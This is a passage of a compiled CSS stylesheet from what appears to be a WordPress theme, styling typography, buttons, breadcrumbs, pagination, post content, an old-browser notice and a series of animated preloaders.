    .ie10-support a {
      color: red; } }
/* Other old Browsers */
.ie-support {
  display: flex !important;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  position: fixed;
  width: 100%;
  height: 100%;
  padding: 0;
  margin: 0;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  min-height: 100vh;
  min-width: 100vw;
  background-image: none !important;
  text-align: center;
  background-color: black !important;
  font-size: 20px;
  color: #fff;
  z-index: 100000000000000000000000000000000000;
  line-height: 1.6; }
  .ie-support p {
    color: #fff;
    font-size: 20px;
    text-align: center;
    line-height: 1.6; }
  .ie-support .ie {
    color: #fff; }
  .ie-support a {
    color: red; }

body {
  font-family: var(--secondary-font);
  line-height: 1.7;
  font-weight: var(--text-font-weight);
  color: var(--text-color);
  letter-spacing: normal; }
  @media (min-width: 1200px) {
    body {
      font-size: var(--text-xl-size); } }
  @media (max-width: 1199px) and (min-width: 992px) {
    body {
      font-size: var(--text-lg-size); } }
  @media (max-width: 991px) and (min-width: 768px) {
    body {
      font-size: var(--text-md-size); } }
  @media (max-width: 767px) and (min-width: 440px) {
    body {
      font-size: var(--text-sm-size); } }
  @media (max-width: 440px) {
    body {
      font-size: var(--text-xs-size); } }

p {
  font-family: var(--secondary-font);
  color: var(--text-color);
  font-weight: var(--text-font-weight);
  margin-top: 0;
  margin-bottom: 8px;
  line-height: 1.7;
  letter-spacing: normal; }

span {
  font-size: var(--text-size);
  font-family: var(--secondary-font);
  font-weight: var(--text-font-weight);
  letter-spacing: normal; }

.primary-font {
  font-family: var(--primary-font); }

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: var(--heading-font);
  color: var(--headings-color);
  margin: 0;
  padding: 0;
  line-height: 1.2;
  letter-spacing: normal; }

h1 {
  font-weight: var(--h1-fw); }

h2 {
  font-weight: var(--h2-fw); }

h3 {
  font-weight: var(--h3-fw); }

h4 {
  font-weight: var(--h4-fw); }

h5 {
  font-weight: var(--h5-fw); }

h6 {
  font-weight: var(--h6-fw); }

@media (min-width: 1200px) {
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    margin-bottom: var(--xl-headings-mb); }

  h1 {
    font-size: var(--xl-h1-size); }

  h2 {
    font-size: var(--xl-h2-size); }

  h3 {
    font-size: var(--xl-h3-size); }

  h4 {
    font-size: var(--xl-h4-size); }

  h5 {
    font-size: var(--xl-h5-size); }

  h6 {
    font-size: var(--xl-h6-size); } }
@media (max-width: 1199px) {
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    margin-bottom: var(--lg-headings-mb); }

  h1 {
    font-size: var(--lg-h1-size); }

  h2 {
    font-size: var(--lg-h2-size); }

  h3 {
    font-size: var(--lg-h3-size); }

  h4 {
    font-size: var(--lg-h4-size); }

  h5 {
    font-size: var(--lg-h5-size); }

  h6 {
    font-size: var(--lg-h6-size); } }
@media (max-width: 991px) {
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    margin-bottom: var(--md-headings-mb); }

  h1 {
    font-size: var(--md-h1-size); }

  h2 {
    font-size: var(--md-h2-size); }

  h3 {
    font-size: var(--md-h3-size); }

  h4 {
    font-size: var(--md-h4-size); }

  h5 {
    font-size: var(--md-h5-size); }

  h6 {
    font-size: var(--md-h6-size); } }
@media (max-width: 767px) {
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    margin-bottom: var(--sm-headings-mb); }

  h1 {
    font-size: var(--sm-h1-size); }

  h2 {
    font-size: var(--sm-h2-size); }

  h3 {
    font-size: var(--sm-h3-size); }

  h4 {
    font-size: var(--sm-h4-size); }

  h5 {
    font-size: var(--sm-h5-size); }

  h6 {
    font-size: var(--sm-h6-size); } }
@media (max-width: 440px) {
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    margin-bottom: var(--xs-headings-mb); }

  h1 {
    font-size: var(--xs-h1-size); }

  h2 {
    font-size: var(--xs-h2-size); }

  h3 {
    font-size: var(--xs-h3-size); }

  h4 {
    font-size: var(--xs-h4-size); }

  h5 {
    font-size: var(--xs-h5-size); }

  h6 {
    font-size: var(--xs-h6-size); } }
/* Tooltips */
.tippy-tooltip {
  font-size: var(--tippy-size);
  color: var(--tippy-color); }

/* Buttons */
.btn {
  cursor: pointer;
  background-color: transparent;
  font-family: var(--primary-font);
  display: inline-block;
  text-decoration: none;
  min-width: 100px;
  border-radius: 25px;
  padding: 0 30px;
  height: 42px;
  line-height: 42px;
  overflow: hidden;
  font-size: 16px;
  text-align: center;
  z-index: 1;
  position: relative;
  transition: 0.4s all; }
  .btn:after {
    content: "";
    display: block;
    position: absolute;
    width: 0%;
    height: 120%;
    left: 0;
    top: 0;
    z-index: -1;
    transition: 0.5s all;
    opacity: 0.3; }
  .btn:hover, .btn:active, .btn:focus {
    text-decoration: none;
    background: var(--primary-color); }
    .btn:hover:after, .btn:active:after, .btn:focus:after {
      opacity: 1;
      width: 150%;
      right: 0; }
  .btn.size-big {
    font-size: 22px;
    min-width: 130px;
    height: 55px;
    line-height: 50px;
    border-width: 2px !important;
    padding: 0 40px; }
    .btn.size-big.rounded {
      border-radius: 50px; }
  .btn.size-small {
    font-size: 14px;
    min-width: 80px;
    height: 35px;
    line-height: 35px;
    padding: 0 20px; }
  .btn.rect {
    border-radius: 0px; }
  .btn.style-primary {
    border: 1px solid var(--primary-color);
    background: none; }
    .btn.style-primary:after {
      background: var(--primary-color); }
    .btn.style-primary:hover, .btn.style-primary:active, .btn.style-primary:focus {
      background: var(--primary-color); }
  .btn.style-primary-fill {
    border: 1px solid var(--primary-color);
    background: var(--primary-color); }
    .btn.style-primary-fill:after {
      background: var(--primary-color); }
    .btn.style-primary-fill:hover, .btn.style-primary-fill:active, .btn.style-primary-fill:focus {
      background: var(--primary-color); }
  .btn.style-black {
    border: 1px solid var(--black-color);
    background: none; }
    .btn.style-black:after {
      background: var(--black-color); }
    .btn.style-black:hover, .btn.style-black:active, .btn.style-black:focus {
      background: var(--black-color); }
  .btn.style-black-fill {
    border: 1px solid var(--black-color);
    background: var(--black-color); }
    .btn.style-black-fill:after {
      background: var(--black-color); }
    .btn.style-black-fill:hover, .btn.style-black-fill:active, .btn.style-black-fill:focus {
      background: var(--black-color); }
  .btn.style-white {
    border: 1px solid var(--white-color);
    background: none; }
    .btn.style-white:after {
      background: var(--white-color); }
    .btn.style-white:hover, .btn.style-white:active, .btn.style-white:focus {
      background: var(--white-color); }
  .btn.style-white-fill {
    border: 1px solid var(--white-color);
    background: var(--white-color); }
    .btn.style-white-fill:after {
      background: var(--white-color); }
    .btn.style-white-fill:hover, .btn.style-white-fill:active, .btn.style-white-fill:focus {
      background: var(--white-color); }
  .btn.black {
    color: var(--black-color); }
  .btn.white {
    color: var(--white-color); }
  .btn.primary {
    color: var(--primary-color); }
  .btn.hover-black:hover, .btn.hover-black:active, .btn.hover-black:focus {
    color: var(--black-color); }
  .btn.hover-white:hover, .btn.hover-white:active, .btn.hover-white:focus {
    color: var(--white-color); }
  .btn.hover-primary:hover, .btn.hover-primary:active, .btn.hover-primary:focus {
    color: var(--primary-color); }

/* Headings */
.bordered {
  position: relative; }
  .bordered:after {
    position: absolute;
    display: block;
    content: '';
    width: 51px;
    height: 2px;
    background: var(--primary-color);
    left: 0;
    right: 0;
    margin: auto; }
  .bordered.left:after {
    position: absolute;
    display: block;
    content: '';
    width: 51px;
    height: 2px;
    background: var(--primary-color);
    left: 0;
    right: 0;
    margin: 0; }

/* KC Clear Padding */
.clear-padding .kc_column, .clear-padding .kc_column_inner {
  padding: 0; }

/* Breadcrumbs */
.breadcrumbs-wrap {
  padding-top: 80px;
  padding-bottom: 40px;
  height: 350px; }
  .breadcrumbs-wrap .container {
    height: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    color: var(--color); }
  .breadcrumbs-wrap .page-title {
    color: var(--color);
    margin: 0; }
  .breadcrumbs-wrap .breadcrumbs {
    margin: 0;
    margin-top: 14px;
    padding: 0;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: center;
    list-style-type: none; }
    .breadcrumbs-wrap .breadcrumbs li {
      display: inline-flex;
      justify-content: center;
      align-items: center;
      padding: 0;
      line-height: 1;
      font-family: var(--primary-font);
      margin-bottom: 8px; }
      .breadcrumbs-wrap .breadcrumbs li a {
        font-family: var(--primary-font);
        color: var(--color);
        transition: 0.3s all ease;
        text-decoration: none;
        line-height: 1;
        font-size: 16px; }
        .breadcrumbs-wrap .breadcrumbs li a:hover {
          color: var(--primary-color); }
      .breadcrumbs-wrap .breadcrumbs li span {
        font-family: var(--primary-font);
        font-size: 16px;
        color: var(--color); }
      .breadcrumbs-wrap .breadcrumbs li.separator {
        padding: 0 8px; }

/* Responsive Iframe */
.iframe-wrap {
  display: block;
  position: relative;
  overflow: hidden;
  padding-top: 56.25%; }
  .iframe-wrap iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0; }

/* Up Button */
.btn-up {
  position: fixed;
  right: 30px;
  bottom: 30px;
  width: 45px;
  font-size: 18px;
  height: 45px;
  display: flex;
  justify-content: center;
  align-items: center;
  color: var(--white-color);
  background: var(--primary-color);
  cursor: pointer;
  transition: 0.3s all ease;
  opacity: 0;
  pointer-events: none;
  transform: translateX(100%); }
  .btn-up.active {
    opacity: 1;
    pointer-events: all;
    transform: translateX(0); }

/* 404 Page */
.wrap-404 {
  height: 100vh;
  min-height: 650px;
  display: flex;
  justify-content: center;
  align-items: center;
  -webkit-background-size: cover;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  text-align: center;
  color: var(--white-color); }
  .wrap-404 .page_title {
    color: var(--white-color); }
  .wrap-404 .links404 {
    margin-top: 16px;
    display: flex;
    justify-content: center;
    align-items: center; }
    .wrap-404 .links404 a {
      font-family: var(--primary-font);
      margin: 0 10px;
      text-decoration: none;
      cursor: pointer;
      color: var(--white-color);
      font-size: 20px;
      font-weight: 400;
      transition: 0.3s all ease; }
      .wrap-404 .links404 a:hover, .wrap-404 .links404 a:active, .wrap-404 .links404 a:focus {
        color: var(--primary-color); }

/* Pagination */
.pagination-wrap {
  display: flex;
  align-items: center;
  margin-bottom: 30px; }
  .pagination-wrap.center {
    justify-content: center; }
  .pagination-wrap.left {
    justify-content: flex-start; }
  .pagination-wrap.right {
    justify-content: flex-end; }

.differ-pagination {
  list-style-type: none;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin: 40px -5px; }
  .differ-pagination li {
    height: 35px;
    line-height: 35px;
    min-width: 35px;
    width: auto;
    display: block;
    font-weight: 300;
    margin-left: 5px;
    margin-right: 5px;
    margin-bottom: 8px; }
    .differ-pagination li a {
      width: 100%;
      height: 100%;
      display: block;
      color: var(--black-color);
      font-size: 18px;
      text-align: center;
      cursor: pointer;
      text-decoration: none;
      padding: 0 5px;
      transition: 0.2s all ease;
      border: 1px solid #edeef0; }
      .differ-pagination li a:hover, .differ-pagination li a:active, .differ-pagination li a:focus {
        text-decoration: none;
        border-color: var(--primary-color);
        background-color: var(--primary-color);
        color: var(--white-color); }
      .differ-pagination li a.current {
        border-color: var(--primary-color);
        background-color: var(--primary-color);
        color: var(--white-color); }
    .differ-pagination li span {
      width: 100%;
      height: 100%;
      display: block;
      color: var(--black-color);
      font-size: 18px;
      text-align: center;
      cursor: default;
      text-decoration: none;
      padding: 0 5px;
      transition: 0.2s all ease;
      border: 1px solid #edeef0; }
      .differ-pagination li span:hover, .differ-pagination li span:active, .differ-pagination li span:focus {
        text-decoration: none;
        border-color: var(--primary-color);
        background-color: var(--primary-color);
        color: var(--white-color); }
      .differ-pagination li span.current {
        border-color: var(--primary-color);
        background-color: var(--primary-color);
        color: var(--white-color); }

.page-content table {
  max-width: 100%;
  overflow-x: auto;
  border-collapse: collapse;
  width: auto; }
  .page-content table th, .page-content table td {
    padding: 10px;
    border-collapse: collapse;
    border: 1px solid #ddd; }
.page-content blockquote {
  margin: 8px 0;
  padding: 0px 20px;
  padding-top: 30px;
  padding-bottom: 20px;
  background: #f3eeee; }
.page-content embed, .page-content iframe {
  max-width: 100%; }
.page-content b, .page-content strong {
  font-weight: bold; }
.page-content ul, .page-content ol {
  padding-left: 17px !important;
  margin: 10px 0; }
  .page-content ul li, .page-content ol li {
    line-height: 2;
    display: list-item; }
    @media (max-width: 480px) {
      .page-content ul li, .page-content ol li {
        line-height: 1.5; } }
.page-content ul {
  list-style: disc; }
.page-content ol {
  list-style: decimal; }
.page-content pre, .page-content code {
  margin: 0;
  font-size: 15px;
  padding: 4px 10px;
  background: #ddd;
  display: inline-block;
  overflow-x: auto;
  line-height: 1.4; }

.default-content embed, .default-content iframe {
  max-width: 100%; }
.default-content blockquote {
  margin: 8px 0;
  padding: 0px 20px;
  padding-top: 30px;
  padding-bottom: 20px;
  background: #f3eeee; }
.default-content img {
  max-width: 100%;
  height: auto;
  margin-top: 1em;
  margin-bottom: 1em;
  display: inline; }
.default-content b, .default-content strong {
  font-weight: bold; }
.default-content i, .default-content em {
  font-style: italic; }
.default-content ul, .default-content ol {
  padding-left: 17px !important;
  margin: 10px 0; }
  .default-content ul li, .default-content ol li {
    line-height: 2;
    display: list-item; }
    @media (max-width: 480px) {
      .default-content ul li, .default-content ol li {
        line-height: 1.5; } }
.default-content ul {
  list-style: disc; }
.default-content ol {
  list-style: decimal; }
.default-content a {
  text-decoration: underline;
  line-height: 1.4;
  color: var(--primary-color); }
.default-content pre, .default-content code {
  margin: 0;
  font-size: 15px;
  padding: 4px 10px;
  background: #ddd;
  display: inline-block;
  overflow-x: auto;
  line-height: 1.4; }
.default-content del {
  text-decoration: line-through; }
.default-content ins {
  text-decoration: underline; }
.default-content table {
  max-width: 100%;
  overflow-x: auto;
  border-collapse: collapse;
  width: auto; }
  .default-content table th, .default-content table td {
    padding: 10px;
    border-collapse: collapse;
    border: 1px solid #ddd; }

/* Gallery Post Formay */
.post-gallery {
  overflow: hidden;
  position: relative;
  cursor: move; }
  .post-gallery .prev, .post-gallery .next {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 15;
    width: 35px;
    height: 35px;
    background: rgba(255, 255, 255, 0.7);
    color: var(--black-color);
    font-size: 14px;
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer;
    opacity: 0;
    transition: 0.3s; }
  .post-gallery:hover .prev, .post-gallery:hover .next {
    opacity: 1; }
  .post-gallery .next {
    right: 0; }
  .post-gallery .left {
    left: 0; }
  .post-gallery .slick-dots {
    position: absolute;
    bottom: 15px;
    display: flex;
    justify-content: center;
    align-items: center;
    left: 0;
    right: 0;
    margin: auto;
    list-style-type: none; }
    .post-gallery .slick-dots li {
      width: 10px;
      height: 10px;
      background: var(--white-color);
      opacity: 0.7;
      margin: 5px;
      cursor: pointer;
      border-radius: 50%; }
      .post-gallery .slick-dots li.slick-active {
        opacity: 1; }
      .post-gallery .slick-dots li button {
        display: none; }

/* Preloader Wrapper */
.loader-wrapper {
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  min-height: 100vh;
  min-width: 100vw;
  background: var(--preloader-bg);
  z-index: 99999;
  display: flex;
  justify-content: center;
  align-items: center;
  opacity: 1; }

/* Preloader 1 */
.patheon-preloader1 {
  width: 100px;
  height: 100px;
  perspective: 780px; }
  .patheon-preloader1 .cssload-inner {
    position: absolute;
    width: 100%;
    height: 100%;
    box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    border-radius: 50%;
    -o-border-radius: 50%;
    -ms-border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%; }
    .patheon-preloader1 .cssload-inner.cssload-one {
      left: 0%;
      top: 0%;
      animation: cssload-rotate-one 1.15s linear infinite;
      -o-animation: cssload-rotate-one 1.15s linear infinite;
      -ms-animation: cssload-rotate-one 1.15s linear infinite;
      -webkit-animation: cssload-rotate-one 1.15s linear infinite;
      -moz-animation: cssload-rotate-one 1.15s linear infinite;
      border-bottom: 3px solid var(--preloader-line1); }
    .patheon-preloader1 .cssload-inner.cssload-two {
      right: 0%;
      top: 0%;
      animation: cssload-rotate-two 1.15s linear infinite;
      -o-animation: cssload-rotate-two 1.15s linear infinite;
      -ms-animation: cssload-rotate-two 1.15s linear infinite;
      -webkit-animation: cssload-rotate-two 1.15s linear infinite;
      -moz-animation: cssload-rotate-two 1.15s linear infinite;
      border-right: 3px solid var(--preloader-line2); }
    .patheon-preloader1 .cssload-inner.cssload-three {
      right: 0%;
      bottom: 0%;
      animation: cssload-rotate-three 1.15s linear infinite;
      -o-animation: cssload-rotate-three 1.15s linear infinite;
      -ms-animation: cssload-rotate-three 1.15s linear infinite;
      -webkit-animation: cssload-rotate-three 1.15s linear infinite;
      -moz-animation: cssload-rotate-three 1.15s linear infinite;
      border-top: 3px solid var(--preloader-line3); }
@keyframes cssload-rotate-one {
  0% {
    transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg); }
  100% {
    transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg); } }
@keyframes cssload-rotate-two {
  0% {
    transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg); }
  100% {
    transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg); } }
@keyframes cssload-rotate-three {
  0% {
    transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg); }
  100% {
    transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg); } }
/* Preloader 2 */
.patheon-preloader2 .spin-loader {
  display: block;
  position: relative;
  left: 50%;
  top: 50%;
  width: 150px;
  height: 150px;
  margin: -75px 0 0 -75px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: var(--preloader-line1);
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite; }
.patheon-preloader2 .spin-loader:before {
  content: "";
  position: absolute;
  top: 5px;
  left: 5px;
  right: 5px;
  bottom: 5px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: var(--preloader-line2);
  -webkit-animation: spin 3s linear infinite;
  animation: spin 3s linear infinite; }
.patheon-preloader2 .spin-loader:after {
  content: "";
  position: absolute;
  top: 15px;
  left: 15px;
  right: 15px;
  bottom: 15px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: var(--preloader-line3);
  -webkit-animation: spin 1.5s linear infinite;
  animation: spin 1.5s linear infinite; }
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg); } }
@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg); } }
/* Preloader 3 */
.patheon-preloader3 {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 50px;
  height: 10px;
  background: var(--preloader-line1);
  border-radius: 5px;
  -webkit-animation: load 1.8s ease-in-out infinite;
  animation: load 1.8s ease-in-out infinite; }
  .patheon-preloader3:before, .patheon-preloader3:after {
    position: absolute;
    display: block;
    content: "";
    -webkit-animation: load 1.8s ease-in-out infinite;
    animation: load 1.8s ease-in-out infinite;
    height: 10px;
    border-radius: 5px; }
  .patheon-preloader3:before {
    top: -20px;
    left: 10px;
    width: 40px;
    background: var(--preloader-line2); }
  .patheon-preloader3:after {
    bottom: -20px;
    width: 35px;
    background: var(--preloader-line3); }
@-webkit-keyframes load {
  0% {
    -webkit-transform: translateX(40px);
    transform: translateX(40px); }
  50% {
    -webkit-transform: translateX(-30px);
    transform: translateX(-30px); }
  100% {
    -webkit-transform: translateX(40px);
    transform: translateX(40px); } }
@keyframes load {
  0% {
    -webkit-transform: translateX(40px);
    transform: translateX(40px); }
  50% {
    -webkit-transform: translateX(-30px);
    transform: translateX(-30px); }
  100% {
    -webkit-transform: translateX(40px);
    transform: translateX(40px); } }
/* Prelaoder 4 */
.differ-preloader4 .sk-rotating-plane {
  width: 5em;
  height: 5em;
  margin: auto;
  background-color: var(--preloader-line1);
  animation: sk-rotating-plane 1.2s infinite ease-in-out; }
@keyframes sk-rotating-plane {
  0% {
    transform: perspective(120px) rotateX(0deg) rotateY(0deg); }
  50% {
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg); }
  100% {
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg); } }
/* Preloader 5 */
.differ-preloader5 .sk-double-bounce {
  width: 5em;
  height: 5em;
  position: relative;
  margin: auto; }
  .differ-preloader5 .sk-double-bounce .sk-child {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background-color: var(--preloader-line1);
    opacity: 0.6;
    position: absolute;
    top: 0;
    left: 0;
    animation: sk-double-bounce 2.0s infinite ease-in-out; }
  .differ-preloader5 .sk-double-bounce .sk-double-bounce-2 {
    animation-delay: -1.0s; }
@keyframes sk-double-bounce {
  0%, 100% {
    transform: scale(0); }
  50% {
    transform: scale(1); } }
/* Preloader 6 */
.differ-preloader6 .sk-wave {
  width: 7.5em;
  height: 5em;
  margin: auto;
  text-align: center;
  font-size: 1em; }
  .differ-preloader6 .sk-wave .sk-rect {
    background-color: var(--preloader-line1);
    height: 100%;
    width: .5em;
    display: inline-block;
    animation: sk-wave-stretch-delay 1.2s infinite ease-in-out; }
  .differ-preloader6 .sk-wave .sk-rect-1 {
    animation-delay: -1.2s; }
  .differ-preloader6 .sk-wave .sk-rect-2 {
    animation-delay: -1.1s; }
  .differ-preloader6 .sk-wave .sk-rect-3 {
    animation-delay: -1s; }
  .differ-preloader6 .sk-wave .sk-rect-4 {
    animation-delay: -0.9s; }
  .differ-preloader6 .sk-wave .sk-rect-5 {
    animation-delay: -0.8s; }
@keyframes sk-wave-stretch-delay {
  0%, 40%, 100% {
    transform: scaleY(0.4); }
  20% {
    transform: scaleY(1); } }
/* Preloader 7 */
.differ-preloader7 .sk-wandering-cubes {
  width: 4em;
  height: 4em;
  position: relative;
  margin: auto; }
  .differ-preloader7 .sk-wandering-cubes .sk-cube {
    background-color: var(--preloader-line1);
    width: 1em;
    height: 1em;
    position: absolute;
    top: 0;
    left: 0;
    animation: sk-wandering-cubes 1.8s ease-in-out -1.8s infinite both; }
  .differ-preloader7 .sk-wandering-cubes .sk-cube-2 {
    animation-delay: -0.9s; }
@keyframes sk-wandering-cubes {
  0% {
    transform: rotate(0deg); }
  25% {
    transform: translateX(2em) rotate(-90deg) scale(0.5); }
  50% {
    /* Hack to make FF rotate in the right direction */
    transform: translateX(2em) translateY(2em) rotate(-179deg); }
  50.1% {
    transform: translateX(2em) translateY(2em) rotate(-180deg); }
  75% {
    transform: translateX(0) translateY(2em) rotate(-270deg) scale(0.5); }
  100% {
    transform: rotate(-360deg); } }
/* Preloader 8 */
.differ-preloader8 .sk-three-bounce {
  width: 8em;
  margin: auto;
  text-align: center; }
  .differ-preloader8 .sk-three-bounce .sk-child {
    width: 2em;
    height: 2em;
    background-color: var(--preloader-line1);
    border-radius: 100%;
    display: inline-block;
    animation: sk-three-bounce 1.4s ease-in-out 0s infinite both; }
  .differ-preloader8 .sk-three-bounce .sk-bounce-1 {
    animation-delay: -0.32s; }
  .differ-preloader8 .sk-three-bounce .sk-bounce-2 {
    animation-delay: -0.16s; }
@keyframes sk-three-bounce {
  0%, 80%, 100% {
    transform: scale(0); }
  40% {
    transform: scale(1); } }
/* Preloader 9 */
.differ-preloader9 .sk-circle-bounce {
  width: 4em;
  height: 4em;
  position: relative;
  margin: auto; }
  .differ-preloader9 .sk-circle-bounce .sk-child {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0; }
  .differ-preloader9 .sk-circle-bounce .sk-child:before {
    content: '';
    display: block;
    margin: 0 auto;
    width: 15%;
    height: 15%;
    background-color: var(--preloader-line1);
    border-radius: 100%;
    animation: sk-circle-bounce-delay 1.2s infinite ease-in-out both; }
  .differ-preloader9 .sk-circle-bounce .sk-circle-2 {
    transform: rotate(30deg); }
  .differ-preloader9 .sk-circle-bounce .sk-circle-3 {
    transform: rotate(60deg); }
  .differ-preloader9 .sk-circle-bounce .sk-circle-4 {
    transform: rotate(90deg); }
  .differ-preloader9 .sk-circle-bounce .sk-circle-5 {
    transform: rotate(120deg); }
  .differ-preloader9 .sk-circle-bounce .sk-circle-6 {
    transform: rotate(150deg); }
  .differ-preloader9 .sk-circle-bounce .sk-circle-7 {
    transform: rotate(180deg); }
  .differ-preloader9 .sk-circle-bounce .sk-circle-8 {
    transform: rotate(210deg); }
  .differ-preloader9 .sk-circle-bounce .sk-circle-9 {
    transform: rotate(240deg); }
  .differ-preloader9 .sk-circle-bounce .sk-circle-10 {
    transform: rotate(270deg); }
  .differ-preloader9 .sk-circle-bounce .sk-circle-11 {
    transform: rotate(300deg); }
  .differ-preloader9 .sk-circle-bounce .sk-circle-12 {
    transform: rotate(330deg); }
  .differ-preloader9 .sk-circle-bounce .sk-circle-2:before {
    animation-delay: -1.1s; }
  .differ-preloader9 .sk-circle-bounce .sk-circle-3:before {
    animation-delay: -1s; }
  .differ-preloader9 .sk-circle-bounce .sk-circle-4:before {
    animation-delay: -0.9s; }
  .differ-preloader9 .sk-circle-bounce .sk-circle-5:before {
    animation-delay: -0.8s; }
  .differ-preloader9 .sk-circle-bounce .sk-circle-6:before {
    animation-delay: -0.7s; }
  .differ-preloader9 .sk-circle-bounce .sk-circle-7:before {
    animation-delay: -0.6s; }
  .differ-preloader9 .sk-circle-bounce .sk-circle-8:before {
    animation-delay: -0.5s; }
  .differ-preloader9 .sk-circle-bounce .sk-circle-9:before {
    animation-delay: -0.4s; }
  .differ-preloader9 .sk-circle-bounce .sk-circle-10:before {
    animation-delay: -0.3s; }
  .differ-preloader9 .sk-circle-bounce .sk-circle-11:before {
    animation-delay: -0.2s; }
  .differ-preloader9 .sk-circle-bounce .sk-circle-12:before {
    animation-delay: -0.1s; }
@keyframes sk-circle-bounce-delay {
  0%, 80%, 100% {
    transform: scale(0); }
  40% {
    transform: scale(1); } }
/* Preloader 10 */
.differ-preloader10 .sk-cube-grid {
  width: 4em;
  height: 4em;
  margin: auto;
  /*
   * Spinner positions
   * 1 2 3
   * 4 5 6
   * 7 8 9
   */ }
  .differ-preloader10 .sk-cube-grid .sk-cube {
    width: 33%;
    height: 33%;
    background-color: var(--preloader-line1);
    float: left;
    animation: sk-cube-grid-scale-delay 1.3s infinite ease-in-out; }
  .differ-preloader10 .sk-cube-grid .sk-cube-1 {
    animation-delay: 0.2s; }
  .differ-preloader10 .sk-cube-grid .sk-cube-2 {
    animation-delay: 0.3s; }
  .differ-preloader10 .sk-cube-grid .sk-cube-3 {
    animation-delay: 0.4s; }
  .differ-preloader10 .sk-cube-grid .sk-cube-4 {
    animation-delay: 0.1s; }
  .differ-preloader10 .sk-cube-grid .sk-cube-5 {
    animation-delay: 0.2s; }
  .differ-preloader10 .sk-cube-grid .sk-cube-6 {
    animation-delay: 0.3s; }
  .differ-preloader10 .sk-cube-grid .sk-cube-7 {
    animation-delay: 0s; }
  .differ-preloader10 .sk-cube-grid .sk-cube-8 {
    animation-delay: 0.1s; }
  .differ-preloader10 .sk-cube-grid .sk-cube-9 {
    animation-delay: 0.2s; }
@keyframes sk-cube-grid-scale-delay {
  0%, 70%, 100% {
    transform: scale3D(1, 1, 1); }
  35% {
    transform: scale3D(0, 0, 1); } }
/* Preloader 11 */
.differ-preloader11 .sk-folding-cube {
  width: 4em;
  height: 4em;
  position: relative;
  margin: auto;
  transform: rotateZ(45deg); }
  .differ-preloader11 .sk-folding-cube .sk-cube {
    float: left;
    width: 50%;
    height: 50%;
    position: relative;
    transform: scale(1.1); }
  .differ-preloader11 .sk-folding-cube .sk-cube:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: var(--preloader-line1);
    animation: sk-folding-cube-angle 2.4s infinite linear both;
    transform-origin: 100% 100%; }
  .differ-preloader11 .sk-folding-cube .sk-cube-2 {
    transform: scale(1.1) rotateZ(90deg); }
  .differ-preloader11 .sk-folding-cube .sk-cube-3 {
    transform: scale(1.1) rotateZ(180deg); }
  .differ-preloader11 .sk-folding-cube .sk-cube-4 {
    transform: scale(1.1) rotateZ(270deg); }
  .differ-preloader11 .sk-folding-cube .sk-cube-2:before {
    animation-delay: 0.3s; }
  .differ-preloader11 .sk-folding-cube .sk-cube-3:before {
    animation-delay: 0.6s; }
  .differ-preloader11 .sk-folding-cube .sk-cube-4:before {
    animation-delay: 0.9s; }
@keyframes sk-folding-cube-angle {
  0%, 10% {
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0; }
  25%, 75% {
    transform: perspective(140px) rotateX(0deg);
    opacity: 1; }
  90%, 100% {
    transform: perspective(140px) rotateY(180deg);
    opacity: 0; } }
/* Preloader 12 */
.differ-preloader12 {
  -webkit-filter: url("#goo");
  filter: url("#goo"); }
@-webkit-keyframes move {
  0% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0); }
  10% {
    -webkit-transform: translateX(0) translateY(-350%);
    transform: translateX(0) translateY(-350%); }
  15% {
    -webkit-transform: translateX(0) translateY(-400%);
    transform: translateX(0) translateY(-400%); }
  17% {
    -webkit-transform: translateX(0) translateY(-400%);
    transform: translateX(0) translateY(-400%); }
  20% {
    -webkit-transform: translateX(0) translateY(-350%);
    transform: translateX(0) translateY(-350%); }
  23% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0); }
  100% {
    -webkit-transform: translateX(0) translateY(0);
